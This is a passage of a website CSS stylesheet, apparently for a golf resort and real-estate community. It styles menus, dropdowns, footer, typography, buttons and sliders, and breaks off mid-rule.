.page-id-7509 .site-branding .hamburger-menu,
.page-id-7509 .site-branding .hamburger-menu:before,
.page-id-7509 .site-branding .hamburger-menu:after,
.page-id-854 .site-branding .hamburger-menu,
.page-id-854 .site-branding .hamburger-menu:before,
.page-id-854 .site-branding .hamburger-menu:after,
.page-id-876 .site-branding .hamburger-menu,
.page-id-876 .site-branding .hamburger-menu:before,
.page-id-876 .site-branding .hamburger-menu:after,
.page-id-9 .site-branding .hamburger-menu,
.page-id-9 .site-branding .hamburger-menu:before,
.page-id-9 .site-branding .hamburger-menu:after,
.page-id-667 .site-branding .hamburger-menu,
.page-id-667 .site-branding .hamburger-menu:before,
.page-id-667 .site-branding .hamburger-menu:after,
.site-branding.sticky .hamburger-menu,
.site-branding.sticky .hamburger-menu:before,
.site-branding.sticky .hamburger-menu:after {
	background: #5d5f62;
}

.site-branding .hamburger-menu.animate,
.site-branding.sticky .hamburger-menu.animate,
.page-id-667 .hamburger-menu.animate,
.page-id-667 .site-branding.sticky .hamburger-menu.animate,
.page-id-876 .hamburger-menu.animate,
.page-id-876 .site-branding.sticky .hamburger-menu.animate,
.page-id-9 .hamburger-menu.animate,
.page-id-9 .site-branding.sticky .hamburger-menu.animate,
.page-id-854 .hamburger-menu.animate,
.page-id-854 .site-branding.sticky .hamburger-menu.animate {
	background: rgba(255, 255, 255, 0);
}

.site-branding .hamburger-menu:before,
.site-branding.sticky .hamburger-menu:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: 10px;
	transition: bottom 0ms 0ms cubic-bezier(0.23, 1, 0.32, 1),
		transform 0ms cubic-bezier(0.23, 1, 0.32, 1);
}

.site-branding .hamburger-menu:after,
.site-branding.sticky .hamburger-menu:after {
	content: "";
	position: absolute;
	left: 0;
	top: 10px;
	transition: top 0ms 0ms cubic-bezier(0.23, 1, 0.32, 1),
		transform 0ms cubic-bezier(0.23, 1, 0.32, 1);
}

.site-branding .hamburger-menu.animate:after,
.site-branding.sticky .hamburger-menu.animate:after {
	top: 0;
	transform: rotate(45deg);
	transition: top 0ms cubic-bezier(0.23, 1, 0.32, 1),
		transform 0ms 0ms cubic-bezier(0.23, 1, 0.32, 1);
}

.page-id-876 .site-branding .hamburger-menu.animate:before,
.page-id-876 .site-branding .hamburger-menu.animate:after,
.page-id-876 .site-branding.sticky .hamburger-menu.animate:before,
.page-id-876 .site-branding.sticky .hamburger-menu.animate:after,
.page-id-854 .site-branding .hamburger-menu.animate:before,
.page-id-854 .site-branding .hamburger-menu.animate:after,
.page-id-854 .site-branding.sticky .hamburger-menu.animate:before,
.page-id-854 .site-branding.sticky .hamburger-menu.animate:after,
.page-id-9 .site-branding .hamburger-menu.animate:before,
.page-id-9 .site-branding .hamburger-menu.animate:after,
.page-id-9 .site-branding.sticky .hamburger-menu.animate:before,
.page-id-9 .site-branding.sticky .hamburger-menu.animate:after,
.page-id-667 .site-branding .hamburger-menu.animate:before,
.page-id-667 .site-branding .hamburger-menu.animate:after,
.page-id-667 .site-branding.sticky .hamburger-menu.animate:before,
.page-id-667 .site-branding.sticky .hamburger-menu.animate:after,
.site-branding.sticky .hamburger-menu.animate:before,
.site-branding.sticky .hamburger-menu.animate:after {
	background: #ffffff;
}

.site-branding .hamburger-menu.animate:before,
.site-branding.sticky .hamburger-menu.animate:before {
	bottom: 0;
	transform: rotate(-45deg);
	transition: bottom 0ms cubic-bezier(0.23, 1, 0.32, 1),
		transform 0ms 0ms cubic-bezier(0.23, 1, 0.32, 1);
}

#desktop-hamburger-menu {
	width: 100%;
	margin: auto;
	display: none;
	position: fixed;
	z-index: 98;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	height: 100vh;
	max-height: 100%;
	background: #464646;
}

ul.mobile-hamburger {
	position: relative;
	width: 100%;
	margin: auto;
	display: block;
	text-align: left;
	padding: 140px 20px 100px 20px;
}

ul.hamburger {
	width: 100%;
	margin: 0px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	max-width: auto;
	margin: auto;
	text-align: center;
	position: absolute;
}

ul.mobile-hamburger li {
	list-style: none;
	width: 90%;
	margin: auto;
	display: block;
	line-height: 2;
	text-align: left;
	font-weight: 500;
	font-size: 1.3em;
	padding: 5px 0px 5px 0px;
	transition: 0.3s ease all;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

ul.hamburger li {
	list-style: none;
	width: 90%;
	margin: auto;
	display: none;
	line-height: 2;
	text-align: left;
	font-weight: 500;
	font-size: 1.5em;
	transition: 0.3s ease all;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

ul.hamburger:hover li a {
	opacity: 0.3;
}
ul.hamburger li a:hover {
	opacity: 1;
}

ul.hamburger li a,
ul.mobile-hamburger li a {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
	transition: 0.3s ease all;
}

ul.hamburger li a:hover {
	text-shadow: 5px 10px 10px rgba(0, 0, 0, 0.7);
}

ul.real-estate-drop,
ul.club-drop,
ul.events-drop {
	display: none;
	width: 100%;
	max-width: 80%;
	position: absolute;
	top: 50%;
	left: 50%;
	right: 0px;
	margin: auto;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

ul.real-estate-drop li,
ul.club-drop li,
ul.events-drop li {
	list-style: none;
}

ul.real-estate-drop li.golfcabins-nav,
ul.real-estate-drop li.clubcottages-nav,
ul.real-estate-drop li.theoverlook-nav,
ul.real-estate-drop li.craftsman-nav,
ul.real-estate-drop li.homesites-nav,
ul.real-estate-drop li.featured-nav,
ul.real-estate-drop li.sitemap-nav,
ul.real-estate-drop li.summit-nav,
ul.real-estate-drop li.showdown-nav,
ul.real-estate-drop li.glaciercliff-nav,
ul.real-estate-drop li.clubhousevillage-nav {
	width: 31.33%;
	margin: 1%;
	float: left;
	height: 30vh;
	max-height: 30%;
	position: relative;
	background-repeat: no-repeat !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}

ul.real-estate-drop li.golfcabins-nav p.nav-item,
ul.real-estate-drop li.clubcottages-nav p.nav-item,
ul.real-estate-drop li.theoverlook-nav p.nav-item,
ul.real-estate-drop li.craftsman-nav p.nav-item,
ul.real-estate-drop li.homesites-nav p.nav-item,
ul.real-estate-drop li.featured-nav p.nav-item,
ul.real-estate-drop li.sitemap-nav p.nav-item,
ul.real-estate-drop li.summit-nav p.nav-item,
ul.real-estate-drop li.showdown-nav p.nav-item,
ul.events-drop li.golf-events-menu p.nav-item,
ul.events-drop li.weddings-menu p.nav-item,
ul.events-drop .corporate-menu p.nav-item,
ul.club-drop li.clubhouses-nav p.nav-item,
ul.club-drop li.dining-nav p.nav-item,
ul.club-drop li.memberships-nav p.nav-item,
ul.club-drop li.memberservices-nav p.nav-item,
ul.real-estate-drop li.glaciercliff-nav p.nav-item,
ul.real-estate-drop li.clubhousevillage-nav p.nav-item {
	position: absolute;
	z-index: 10;
	bottom: 20px;
	left: 10px;
	right: 10px;
	text-decoration: none;
	color: #ffffff;
	font-size: 1.2em;
	font-weight: 500;
}

/*ul.real-estate-drop li.sitemap-nav,*/
ul.events-drop li.golf-events-menu {
	height: 30vh;
	max-height: 30%;
	width: 48%;
	margin: 1%;
	float: left;
	position: relative;
	background-repeat: no-repeat !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}

/*ul.real-estate-drop li.homesites-nav,*/
ul.events-drop li.weddings-menu,
ul.club-drop li.clubhouses-nav,
ul.club-drop li.memberships-nav,
ul.club-drop li.memberservices-nav,
ul.club-drop li.dining-nav {
	width: 48%;
	margin: 1%;
	float: left;
	height: 30vh;
	max-height: 30%;
	position: relative;
	background-repeat: no-repeat !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}

ul.events-drop .corporate-menu {
	width: 98%;
	margin: 1%;
	float: none;
	clear: both;
	height: 30vh;
	max-height: 30%;
	position: relative;
	background-repeat: no-repeat !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}

.contact-img,
.live-cam-img,
.destination-img,
.discovery-img,
.blog-img,
.adventures-img,
img.golf-img,
.club-drop,
.real-estate-drop,
.story-img,
.gallery-img,
.events-img {
	display: none;
}

.story-img,
.live-cam-img,
.golf-img,
.adventures-img,
.destination-img,
.gallery-img,
.discovery-img,
.blog-img,
.contact-img,
.events-img {
	position: absolute;
	left: 50%;
	right: 0px;
	top: 50%;
	z-index: 9;
	max-width: 900px;
	width: 80%;
	text-align: center;
	margin: auto;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

/*--------------------------------------------------------------
## Destination
--------------------------------------------------------------*/
ul.destination-repeater {
	margin: 0 0 0em 0em;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 0px;
	width: 100%;
}

ul.destination-repeater li {
	list-style: none;
	display: inline-block;
	position: relative;
	width: 100%;
	margin: auto;
	height: 100vh;
	max-height: 100%;
}

ul.destination-repeater li:nth-child(odd) .under {
	width: 60%;
	display: block;
	position: absolute;
	z-index: 8;
	left: 6%;
	height: 70vh;
	max-height: 70%;
	top: 20%;
}

ul.destination-repeater li:nth-child(odd) .type-over {
	width: 30%;
	display: block;
	position: absolute;
	z-index: 8;
	right: 10%;
	top: 35%;
	z-index: 10;
}

ul.destination-repeater li:nth-child(even) .under {
	width: 60%;
	display: block;
	position: absolute;
	z-index: 8;
	right: 6%;
	height: 70vh;
	max-height: 70%;
	top: 20%;
}

ul.destination-repeater li:nth-child(even) .type-over {
	width: 30%;
	display: block;
	position: absolute;
	z-index: 8;
	left: 10%;
	top: 35%;
	z-index: 10;
}

.type-over .heading-lg-white.left,
.type-over .sm-heading-white.left,
.type-over .body-white.left p {
	text-shadow: 10px 20px 20px rgba(70, 70, 70, 0.9) !important;
}

.type-over .heading-lg-white {
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	font-weight: bold;
	padding: 0px 0px 15px 0px;
}

.destination-repeater h2.heading-lg-white.left,
.destination-repeater .body-white.justify p {
	text-shadow: 5px 5px 5px rgba(70, 70, 70, 0.95);
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-info {
	background: #464646;
	width: 100%;
	margin: auto;
	display: inline-block;
}

.site-info a {
	color: #ffffff;
	text-decoration: none;
	transition: 0.3s ease all;
}
.site-info a:hover {
	color: #c89575;
}

.site-info address {
	color: #ffffff;
	font-size: 0.9em;
	padding: 0px 0px 20px 0px;
	font-style: normal;
	text-align: center;
	width: 100%;
	margin: auto !important;
	display: block;
}

.site-info .sm-footer-heading {
	color: #ffffff;
	text-transform: uppercase;
	letter-spacing: 0.13em;
}

.copyright {
	width: 100%;
	margin: auto;
	display: inline-block;
	text-align: center;
	position: relative;
	font-size: 0.9em;
	font-style: normal;
	padding: 30px 0px 10px 0px;
}

.copyright span.disclaimer {
	width: auto;
	display: inline-block;
	color: #ffffff;
	cursor: pointer;
	transition: 0.3s ease all;
}
.copyright span.disclaimer:hover {
	color: #c89575;
}

.small-line {
	width: 100%;
	max-width: 40px;
	height: 3px;
	margin: 10px auto 30px auto;
	text-align: center;
	background: #c89575;
}

.social {
	width: 100%;
	margin: auto;
	display: inline-block;
	clear: both;
	float: none;
	text-align: center;
	padding: 30px 0px 30px 0px;
}

.social a {
	margin: auto;
	padding: 0px 10px 0px 10px;
	color: #ffffff;
	font-size: 1.3em;
}

.site-info .clear a {
	display: block;
	width: 100%;
	margin: auto;
	text-align: center;
	padding: 0px 0px 10px 0px;
	font-family: proxima-nova, sans-serif;
}

.site-info a i.fas,
.site-info a i.fal.fa-envelope {
	color: #ffffff !important;
	padding: 0px 5px 0px 5px;
}

.footer-logo {
	width: 100%;
	margin: auto;
	display: block;
	max-width: 200px;
	text-align: center;
}
.site-info .col-1-3 {
	text-align: center;
}

/*--------------------------------------------------------------
## Gradients
--------------------------------------------------------------*/
.gradient-bottom,
.gradient-bottomtall {
	width: 100%;
	margin: auto;
	position: absolute;
	left: 0px;
	right: 0px;
	display: block;
	bottom: 0px;
}

.gradient-bottom {
	height: 300px;
	z-index: 2;
	background: rgb(35, 36, 35);
	background: linear-gradient(
		180deg,
		rgba(35, 36, 35, 0) 0%,
		rgba(35, 36, 35, 0.6) 100%
	);
}
.gradient-bottomtall {
	height: 600px;
	z-index: 0;
	background: rgb(70, 70, 70);
	background: linear-gradient(
		180deg,
		rgba(70, 70, 70, 0) 0%,
		rgba(70, 70, 70, 1) 100%
	);
}

.gradient-bottom-tall {
	width: 100%;
	margin: auto;
	position: absolute;
	z-index: 2;
	left: 0px;
	right: 0px;
	display: block;
	height: 600px;
	bottom: 0px;
	background: rgb(35, 36, 35);
	background: linear-gradient(
		180deg,
		rgba(35, 36, 35, 0) 0%,
		rgba(35, 36, 35, 0.6) 100%
	);
}

.gradient-top {
	width: 100%;
	margin: auto;
	position: absolute;
	z-index: 2;
	left: 0px;
	right: 0px;
	display: block;
	height: 200px;
	top: 0px;
	background: rgb(35, 36, 35);
	background: linear-gradient(
		0deg,
		rgba(35, 36, 35, 0) 0%,
		rgba(35, 36, 35, 0.6) 100%
	);
}
/*--------------------------------------------------------------
## Hidden
--------------------------------------------------------------*/
.page-id-6 h1.entry-title,
p.site-description,
p.site-title,
.page-id-8 h1.entry-title {
	display: none;
}

.Josh.Coccagna-golf-popup,
.Ryan.Smith-golf-popup,
.Lucas.Butler-golf-popup,
.Alex.Fisher-golf-popup {
	display: none;
	position: absolute;
	top: 50%;
	left: 0%;
	z-index: 10000;
	background: rgba(70, 70, 70, 0.8);
	width: 100%;
	max-width: 100%;
	height: auto;
	padding: 30px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	color: #ffffff;
}

/*--------------------------------------------------------------
## Background Images
--------------------------------------------------------------*/
.background-full,
.parallax-background,
.background-half {
	width: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	display: block;
	margin: auto;
	height: 100vh;
	max-height: 100%;
	min-height: 100%;
	background-repeat: no-repeat !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	z-index: 1;
}

.page-id-362 .form-image,
.page-id-347 .form-image {
	margin: 0px auto auto auto;
}

.form-image {
	margin: -100px auto auto auto;
}

.form-image {
	position: relative;
	z-index: 1;
	bottom: 0px;
	left: 0px;
	right: 0px;
	width: 100%;
	display: block;
	position: relative;
	padding: 0px 0px 0px 0px;
	height: 100vh;
	max-height: 100%;
	min-height: 100%;
	background-repeat: no-repeat !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
}

.background-full,
.background-half {
	background-position-y: -0.2;
	background-attachment: fixed;
}

.parallax-background {
	background-position: center center;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
.center {
	text-align: center;
}
.left {
	text-align: left;
}
.right {
	text-align: right;
}
.justify {
	text-align: left;
}
span.justify {
	width: 100%;
	margin: auto;
	display: block;
	text-align: left;
}
.clear {
	clear: both;
}

body,
button,
input,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 0em;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

.outline-light,
.side-inquire,
.scroll-text,
.site-info address,
.sm-footer-heading,
.copyright,
.main-menu-wrapper ul li,
.top-nav a,
.san-heading-grey,
.iron-horse,
.glacier-pond,
ul.hamburger li a,
p.sm-link span,
.sm-link,
.sm-ad-label,
ul.club-drop-two li a,
ul.realestate-two li a,
.sw-co,
.durango,
.reg-subtext-grey {
	font-family: proxima-nova, sans-serif;
}

.heading-lg-grey,
.body.justify,
p.slider-title,
.hold,
.sm-heading-white,
.lg-heading-white,
.lg-heading-grey,
.body-white,
.body-grey,
.sm-heading-grey,
p.quote,
p.byline,
.sm-italics-grey,
h1.over,
.intro-grey p,
.italics,
.wide-slider p.slider-supertext,
.ft-listings p.slider-supertext,
p.price,
p.med-heading-grey,
.choose,
.features-drop ul li,
.features-drop p,
#adventures-repeater ul li,
ul.real-estate-drop li.golfcabins-nav p.nav-item,
ul.real-estate-drop li.clubcottages-nav p.nav-item,
ul.real-estate-drop li.clubcottages-nav p.nav-item,
ul.real-estate-drop li.craftsman-nav p.nav-item,
.body-padd.justify,
.map-legendbtn,
p.nav-item,
ul.real-estate-drop li.sitemap-nav p.nav-item,
.intro-white p,
.lgheading-padd,
.policies p,
.policies ul li,
.policies ol li,
#memberships .body,
.heading-lg-white,
.choose-white,
p.sm-txt.center,
ul.real-estate-drop li.glaciercliff-nav p.nav-item,
ul.real-estate-drop li.clubhousevillage-nav p.nav-item,
ul.real-estate-drop li.summit-nav p.nav-item,
ul.real-estate-drop li.showdown-nav p.nav-item {
	font-family: starling, serif;
}

.intro-grey p,
.scroll-text,
.heading-lg-grey,
.body.justify,
p.slider-title,
.hold,
.sm-heading-white,
.lg-heading-white,
.lg-heading-grey,
.body-white,
.body-grey,
.sm-heading-grey,
.sm-italics-grey,
.body-padd.justify,
.lgheading-padd {
	font-weight: 400;
}

.san-heading-grey,
.main-menu-wrapper ul li,
.top-nav a,
ul.club-drop-two li a,
ul.realestate-two li a,
.reg-subtext-grey {
	font-weight: 600;
}

.outline-light,
.side-inquire {
	font-weight: 500;
}

.heading-lg-grey,
.body.justify,
.hold,
.sm-heading-grey,
p.quote,
p.byline,
.sm-italics-grey,
.reg-subtext-grey,
.lg-heading-grey,
.italics,
.san-heading-grey,
.body-grey,
p.med-heading-grey,
p.sm-txt.center,
.choose,
.features-drop.show ul li,
.features-drop.show p,
.sm-link,
.body-padd.justify,
.lgheading-padd,
.policies p,
.policies p ul li,
#memberships .body,
.sm-ad-label,
ul.club-drop-two li a,
ul.realestate-two li a,
p.sm-link a,
p.sm-link a:visited,
.policies p a:visited,
.policies p a,
.map-legendbtn {
	color: #5d5f62;
}

.body.justify a {
	text-decoration: underline;
	color: #c89575;
}
.body.justify a:visited {
	color: #c89575;
}

p.slider-title,
.sm-heading-white,
.lg-heading-white,
.body-white,
.copyright,
.copyright a,
.intro-white p,
.heading-lg-white,
.choose-white {
	color: #ffffff;
}

.heading-lg-grey,
.lg-heading-white,
h1.over,
.lg-heading-grey,
.lgheading-padd {
	font-size: 3em;
}

.heading-lg-white {
	font-size: 2.3em;
}

p.sm-txt.center {
	font-size: 1.2em;
}

p.quote,
p.med-heading-grey {
	font-size: 2em;
}

.intro-grey p,
.intro-white p {
	font-size: 1.3em;
}

.reg-subtext-grey {
	font-size: 1.1em;
}

.policies p,
p.byline,
.body.justify,
.body-white p,
.body-grey p,
.sm-heading-white,
.sm-heading-grey,
.sm-italics-grey,
.italics,
.san-heading-grey,
.choose,
.features-drop.show ul li,
.sm-link,
.body-padd.justify,
#memberships .body,
.choose-white {
	font-size: 1em;
}
.main-menu-wrapper ul li,
.top-nav a,
ul.club-drop-two li a,
ul.realestate-two li a {
	font-size: 0.9em;
}

.sm-italics-grey,
.italics,
.choose,
.choose-white {
	font-style: italic;
}

.reg-subtext-grey {
	text-transform: uppercase;
	letter-spacing: 0.1em;
	padding: 0px 0px 30px 0px;
}

.body.justify {
	line-height: 1.7;
	width: 100%;
	margin: auto;
}

#home-two .body.justify {
	float: left;
	max-width: 50%;
}

@media only screen and (max-width: 800px) {
	#home-two .body.justify {
		width: 100%;
		padding: 0px 80px 0px 0px;
		margin: auto;
		display: block;
		max-width: 100%;
		text-align: left;
		float: none;
	}

	#mountain-view .body.justify,
	#valley-view .body.justify,
	#practice-facility .body.justify {
		float: left;
		max-width: 90% !important;
		padding: 30px 0px 30px 0px;
	}
}

@media only screen and (max-width: 600px) {
	.heading-lg-grey,
	.lg-heading-white,
	h1.over,
	.lg-heading-grey,
	.lgheading-padd {
		font-size: 2.5em;
	}

	.page-id-7 .background-full {
		background-position-x: -400px !important;
	}
}

@media only screen and (max-width: 562px) {
	.adventures-background.hunting {
		background-position-x: -400px !important;
	}
}

#mountain-view .body.justify,
#valley-view .body.justify,
#home-four .body.justify,
#practice-facility .body.justify {
	float: left;
	max-width: 70%;
	padding: 30px 0px 30px 0px;
}

#mountain-view .heading-lg-grey.left {
	padding: 10% 0px 30px 0px;
}

.body-padd.justify {
	float: left;
	max-width: 90%;
	padding: 30px 0px 30px 20%;
}

.body-white p,
.body-grey p {
	line-height: 1.7;
	width: 100%;
	margin: auto;
	display: block;
}

.sm-heading-white,
.sm-heading-grey,
.main-menu-wrapper ul li,
.top-nav a,
.san-heading-grey {
	text-transform: uppercase;
}

#home-four .sm-heading-grey {
	padding: 100px 0px 0px 0px;
}

.lg-heading-white {
	padding: 0px 0px 30px 0px;
}

.position-bottom {
	width: 100%;
	margin: auto;
	display: block;
	text-align: center;
	position: absolute;
	z-index: 4;
	max-width: 40%;
	bottom: 50px;
	left: 0px;
	right: 0px;
}

p.quote {
	width: 100%;
	margin: auto;
	display: block;
	text-align: center;
	max-width: 400px;
}

.byline {
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-weight: 500;
	padding: 15px 0px 0px 0px;
}

h1.over {
	color: #ffffff;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	max-width: auto;
	border-bottom: 0px solid #ffffff;
	margin: auto;
	text-shadow: 3px 3px 6px rgba(70, 70, 70, 0.8);
	text-align: center;
	position: absolute;
	z-index: 9;
	-webkit-animation: fadein 2s; /* Safari, Chrome and Opera > 12.1 */
	-moz-animation: fadein 2s; /* Firefox < 16 */
	-ms-animation: fadein 2s; /* Internet Explorer */
	-o-animation: fadein 2s; /* Opera < 12.1 */
	animation: fadein 2s;
	margin-block-start: 0em;
	margin-block-end: 0em;
}

.intro-grey p a {
	text-decoration: underline;
	color: #404040;
}

.intro-grey p a:visited {
	color: #404040;
}

.intro-grey {
	width: 100%;
	margin: auto;
	display: block;
	padding: 100px 20px 100px 20px;
	text-align: center;
}

.intro-grey p {
	width: 100%;
	max-width: 60%;
	line-height: 1.9;
	margin: auto;
	display: block;
	text-align: center;
}

#practice-facility p.med-heading-grey {
	padding: 0px 0px 30px 90px;
}

#section-slider p.med-heading-grey {
	padding: 0px 0px 30px 90px;
}

@media only screen and (max-width: 800px) {
	.intro-grey p {
		width: 100%;
		max-width: 100%;
		line-height: 1.9;
		margin: auto;
		display: block;
		text-align: center;
		padding: 0px 0px 0px 0px;
	}

	#section-slider p.med-heading-grey {
		padding: 30px 20px 30px 20px;
		text-align: center;
		margin: auto;
		display: block;
	}
}

p.sm-link span {
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-weight: 600;
	font-size: 0.9em;
}
p.sm-link a {
	text-decoration: none;
	padding: 0px 0px 0px 5px;
}
p.sm-link {
	width: 100%;
	margin: auto;
	display: block;
	padding: 10px 0px 10px 0px;
}

i.fas.fa-info-circle {
	cursor: pointer;
}

/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/
.outline-light {
	display: block;
	border: 1px solid #ffffff;
	color: #ffffff;
	text-align: center;
	text-transform: uppercase;
	font-size: 0.9em;
	letter-spacing: 0.1em;
	margin: 30px auto auto auto;
	text-decoration: none;
	padding: 15px 30px 15px 30px;
	max-width: 164px;
	width: 100%;
	transition: 0.3s ease all;
}

.page-id-151 .outline-dark {
	margin: 10px auto auto auto;
	width: auto;
	transition: 0.3s ease all;
	text-decoration: none;
	padding: 15px 30px 15px 30px;
	display: inline-block;
	border: 1px solid #9e8f85;
	color: #5d5f62;
	text-align: center;
	text-transform: uppercase;
	font-size: 0.9em;
	letter-spacing: 0.1em;
}

.outline-dark {
	display: inline-block;
	border: 1px solid #9e8f85;
	color: #5d5f62;
	text-align: center;
	text-transform: uppercase;
	font-size: 0.9em;
	letter-spacing: 0.1em;
	margin: 30px 10px auto auto;
	text-decoration: none;
	padding: 15px 30px 15px 30px;
	width: auto;
	transition: 0.3s ease all;
}
.outline-light:hover {
	color: #ffffff;
	box-shadow: 5px 10px 10px rgba(70, 70, 70, 0.3);
}
.outline-dark:hover {
	box-shadow: 5px 10px 10px rgba(70, 70, 70, 0.3);
}

a.outline-dark-left {
	position: absolute;
	top: 10px;
	right: 85px;
	background: #f1f1f1;
	color: #5d5f62;
	display: block;
	z-index: 9;
	cursor: pointer;
	text-align: center;
	text-transform: uppercase;
	font-size: 0.9em;
	letter-spacing: 0.1em;
	margin: auto;
	text-decoration: none;
	padding: 10px 20px 10px 20px;
	width: auto;
	transition: 0.3s ease all;
}

a.outline-dark-left:hover {
	box-shadow: 5px 10px 10px rgba(70, 70, 70, 0.3);
}
@media only screen and (max-width: 800px) {
	a.outline-dark-left {
		position: relative;
		right: 0px;
		top: unset;
		left: 0px;
		width: 100%;
		max-width: 90%;
	}
}

/*--------------------------------------------------------------
## Full Slider
--------------------------------------------------------------*/
.fullslider {
	position: relative;
	width: 100%;
	margin: auto;
	display: block;
	text-align: center;
	clear: both;
	padding: 0px 0px 50px 0px;
}

.clubhouses-repeater .fullslider {
	padding: 0 0 0 0;
}

.fullslider .gallery {
	background: transparent;
}

.fullslider img {
	width: 100%;
}
.fullslider .gallery-cell {
	width: 100%;
	height: auto;
	left: 0 !important;
	display: block;
	opacity: 1;
	transition: opacity 0.3s ease-in-out;
}

.numbers {
	width: 100%;
	margin: 20px auto auto auto;
	display: block;
	text-align: right;
	font-size: 1.3em;
	color: #5d5f62;
	font-family: starling, serif;
}

.fullslider .flickity-prev-next-button {
	bottom: 0px !important;
	top: unset;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	transform: translateY(0%) !important;
	width: 34px;
	height: 34px;
	outline: none;
}

.fullslider .flickity-prev-next-button.previous {
	right: 130px !important;
	left: unset;
}

.fullslider .flickity-prev-next-button.next {
	right: 70px !important;
}

.coltwoFlex {
	display: flex;
	gap: 6rem;
	flex-wrap: wrap;
	width: 100%;
}
.coltwoFlex.alignCenter {
	align-items: center;
}

.column.full {
	position: relative;
	width: 100%;
}

.coltwoFlex.alignCenter .column.half {
	position: relative;
	width: calc(50% - 3rem);
}
.coltwoFlex.alignCenter .column.sixty {
	position: relative;
	width: calc(60% - 3rem);
}
.coltwoFlex.alignCenter .column.forty {
	position: relative;
	width: calc(40% - 3rem);
}
.floorplansHeader {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0 0 30px 0;
}
.brochureButton,
.floorplansHeader a {
	border: 1px solid #9e8f85;
	color: #5d5f62 !important;
	text-transform: uppercase;
	text-decoration: none !important;
	padding: 0.5rem 1rem;
	font-size: 0.9em;
	letter-spacing: 0.1em;
	font-family: proxima-nova, sans-serif;
	transition: 0.3s ease all;
}
.floorplansHeader a {
	min-width: 230px;
}
.brochureButton {
	margin: 2rem 1rem 0 0 !important;
	display: inline-block;
	max-width: fit-content;
	max-width: -webkit-fit-content;
}
.brochureButton:hover,
.floorplansHeader a:hover {
	box-shadow: 5px 10px 10px rgba(70, 70, 70, 0.5);
}
.floorplansHeader p.med-heading.left {
	padding: 0 0 0 0 !important;
}
@media only screen and (max-width: 800px) {
	.floorplansHeader {
		flex-direction: column;
	}
	.floorplansHeader p.med-heading.left {
		text-align: center !important;
	}
	.floorplansHeader a {
		margin: 0 0 2rem 0;
	}
	.coltwoFlex {
		flex-direction: column;
		gap: 3rem;
	}
	.coltwoFlex.reverse {
		flex-direction: column-reverse !important;
	}
	.coltwoFlex.alignCenter .column.half,
	.coltwoFlex.alignCenter .column.sixty,
	.coltwoFlex.alignCenter .column.forty {
		position: relative;
		width: 100%;
	}
}
/*--------------------------------------------------------------
## Full Slider
--------------------------------------------------------------*/
.mobileslider {
	position: relative;
	width: 100%;
	margin: auto;
	display: none;
	text-align: center;
	clear: both;
	padding: 50px 0px 0px 0px;
}

@media only screen and (max-width: 800px) {
	.page-template-template-real-estate-homesites .col-1-2 .lifestyle-right,
	.page-template-template-real-estate-homesites .fullslider,
	.page-template-template-real-estate-glacier-cliff .col-1-2 .lifestyle-right,
	.page-template-template-real-estate-etta-ridge .col-1-2 .lifestyle-right,
	.page-template-template-real-estate-etta-ridge .fullslider,
	.page-id-174 .fullslider,
	.page-id-220 .fullslider,
	.page-id-231 .fullslider,
	.page-id-938 .fullslider {
		display: none;
	}

	.page-template-template-real-estate-homesites .mobileslider,
	.page-template-template-real-estate-etta-ridge .mobileslider,
	.page-template-template-real-estate-glacier-cliff .mobileslider {
		padding: 0px 0px 50px 0px;
	}

	.fullslider {
		padding: 50px 0px 50px 0px;
	}

	.position-bottom {
		max-width: 60%;
	}

	.page-id-365 .padded-weddings,
